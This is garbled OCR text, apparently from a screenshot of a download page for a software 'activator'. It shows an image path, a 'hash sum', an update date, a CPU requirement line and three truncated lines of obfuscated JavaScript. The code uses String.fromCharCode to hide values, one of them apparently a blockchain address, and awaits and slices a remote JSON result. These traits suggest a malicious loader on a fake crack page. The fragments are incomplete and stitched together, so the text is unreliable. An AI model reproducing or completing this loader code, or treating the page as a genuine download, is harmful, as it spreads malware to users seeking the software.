
🔐 Hash sum: 36ee982402213c0dc8cee8e260e0a
📅 Last update: 2026-05-02
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro
Processor:
Dual-core CPU for activator